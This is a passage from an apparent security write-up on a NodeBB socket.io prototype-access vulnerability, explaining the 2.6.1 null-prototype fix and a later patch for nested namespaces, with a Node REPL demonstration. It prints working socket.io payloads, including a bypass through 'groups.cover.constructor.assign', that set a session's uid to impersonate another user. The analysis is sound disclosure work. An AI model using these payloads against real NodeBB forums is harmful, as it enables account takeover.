The null-prototype version of the Namespaces variable therefore fixes this vulnerability by removing access to properties we use for the exploit.
UPDATE: An additional patch for nested namespaces
A new patch from 31 December 2022 provides a fix for “vulnerability in socket.io nested namespaces”. This new patch is included in NodeBB release 2.8.1.
As mentioned above, the socket.io code has a Namespaces object that acts as an allow list for callable functions. The initial fix defined this variable as a null-prototype object, removing the inherited methods and properties that allowed us to access the assign function and perform the exploit.
However, a number of the modules that are populated into the Namespaces variable have child objects that include prototypes.
A list of these in the NodeBB base code is below:
- admin.rooms.stats
- admin.rooms.totals
- groups.cover
- meta.rooms
- modules.chats
- modules.settings
- user.reset
- user.gdpr
Installed plugins could also expose additional objects not listed above.
Any of these allow the exploit to be performed after the 2.6.1 patch by providing additional paths to access the default object prototype. (Although the admin functions are not usable for this as they are limited to admins only).
So, for example, instead of sending our original exploit payload:
421["constructor.assign",{"uid":1}]
You could send the following for the same result:
421["groups.cover.constructor.assign",{"uid":1}]
The latest patch addresses this by modifying part of the reduce function that defines methodToCall as discussed above. The change is on line 126.
It changes from this:
if (prev !== null && prev[cur]) {
To this:
if (prev !== null && prev[cur] && (!prev.hasOwnProperty || prev.hasOwnProperty(cur))) {
This essentially adds two more conditions before a child property is resolved, either of which must be met to continue. Both of these conditions relate to the hasOwnProperty method of the Oject prototype. As defined in the
Mozilla documentation:
The hasOwnProperty() method returns a boolean indicating whether the object has the specified property as its own property (as opposed to inheriting it).
The first condition !prev.hasOwnProperty returns true if the hasOwnProperty method does not exist for the object. One case where this method would not exist is for null-prototype objects.
The second condition prev.hasOwnProperty(cur) returns true if the property belongs to the object itself instead of being inherited. So properties inherited from the parent prototype like constructor should return false if checked with this.
Lets see how this works in the Node REPL. First we create two objects, one with the default prototype, and another with a null-prototype. Then we create child properties for each, with the name mychild.
node
Welcome to Node.js v16.19.0.
Type ".help" for more information.
> Namespaces1 = {}
{}
> Namespaces2 = Object.create(null);
[Object: null prototype] {}
> Namespaces1.mychild = 1
1
> Namespaces2.mychild = 1
1
Now we attempt various uses of hasOwnProperty on each object to see the results.
> !Namespaces1.hasOwnProperty
false
> Namespaces1.hasOwnProperty('constructor')
false
> Namespaces1.hasOwnProperty('mychild')
true
> !Namespaces2.hasOwnProperty
true
> !Namespaces2.hasOwnProperty('constructor')
Uncaught TypeError: Namespaces2.hasOwnProperty is not a function
> !Namespaces2.hasOwnProperty('mychild')
Uncaught TypeError: Namespaces2.hasOwnProperty is not a function
>
We can see from this that methods/properties inherited from the object prototype should not be resolved when these additional conditions need to be met.